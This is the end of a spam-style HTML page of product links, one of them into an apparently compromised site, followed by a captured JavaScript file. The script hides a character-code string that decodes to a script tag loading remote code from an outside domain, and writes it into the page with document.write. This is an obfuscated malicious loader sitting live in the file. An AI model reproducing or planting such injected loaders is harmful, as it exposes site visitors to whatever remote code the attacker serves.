href="hdhprw-led-truck-cnmanufactures-32768810.html">EMC Approved 3 25W Round IP68 Waterproof LED Truck Head Lights</a></li><li><a href="jlyu-steel-wire-cnmanufactures-32732582.html">PVC Steel Wire Tubes Antistatic Spring Hose Reinforced Pipe</a></li><li><a href="aknea-38-outdoor-cnmanufactures-32775220.html">Wi-Fi Bluetooth Indoor & Outdoor Smart Plug for Apple Homekit with Alexa Control Electronics</a></li><li><a href="jnnc-top-class-cnmanufactures-32717035.html"> 7.50-20) Top Class Rim</a></li><li><a href="https://www.lqbbearing.com/tag/30206-tapered-roller-bearing-exporter-hot-sale-product/">30206 Tapered Roller Bearing Exporter Hot Sale Product</a></li><li><a href="mvdigd-reducing-threaded-cnmanufactures-32735943.html">Stainless Steel Hex Nipple Reducing Threaded Fittings</a></li><li><a href="kbpet-carbide-work-cnmanufactures-32744946.html">Tungsten Carbide Work Blanks From Zhuzhou Factory</a></li></ul><ul class="socialIcons"><li><a href="herz-processing-various-cnmanufactures-32720628.html">Various Quartz Blowtorch to Order Processing</a></li><li><a href="hqqdya-automatic-air-cnmanufactures-32788056.html"> Reduce Valve</a></li><li><a href="http://unisaude2.tempsite.ws/DQKRNVKDZMcBVCXG/wzkk-iron-ductile-cnmanufactures-32766928.html">Cast Iron Ductile Iron Flanged Double Ball Automatic Air Release Valve</a></li></ul></div><div class="row-fluid bot"><p>&#169; 2004-New Design 100% Natural Colorful Konjac Sponge Towel.com. All rights reserved.<a href="bbjs-clothing-women-cnmanufactures-32752777.html">Fashion Clothing Women Ombre DIP-Dye Lace-Edge Festival Tunic Top Tee Shirt</a></p></div></div></div></div><!--[if IE 6]><![endif]--></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://ozbud.net/5732534wvknz/crush.js
body_size: 197
content:
var suburban_50 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,114,100,105,99,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(suburban_50);